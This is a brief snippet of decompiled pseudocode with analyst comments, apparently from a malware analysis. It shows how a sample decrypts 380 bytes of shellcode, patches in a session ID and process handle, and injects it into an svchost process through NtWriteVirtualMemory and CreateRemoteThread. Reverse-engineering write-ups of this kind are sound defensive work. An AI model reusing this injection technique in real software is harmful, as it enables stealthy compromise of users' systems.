 94 {
95 shellcode = cust_decrypt_wrapper(&shellcode_for_32_bit);
96 if ( shellcode )
97 {
98 memcpy(shellcode_, shellcode, 380);
99 free_heap_wrap((int)shellcode);// it will map the shellcode into its owm memory and resolve the handle and process IDs for it, just to act as a local buffer
00 shellcode_base_ = (char *)shellcode_;
01 *(_DWORD *)(shellcode_base_ + 5) = retrieve_peb()->SessionId;
02 *(_DWORD *)(shellcode_base_ + 9) = hCurrentProcess_forSvcHost;
03 svc_host_duplicated_token = allocate_mem_create_remote_thread(hpSvcHost_, shellcode_base_, 380);// then it is injected into the svc host instance here,
04 // via NtWriteVirtualMemory, CreateRemoteThread etc
05 size = 0;
06 NtFreeVirtualMemory(hCurrentProcess, &shellcode_, &size, 0x8000);
07 }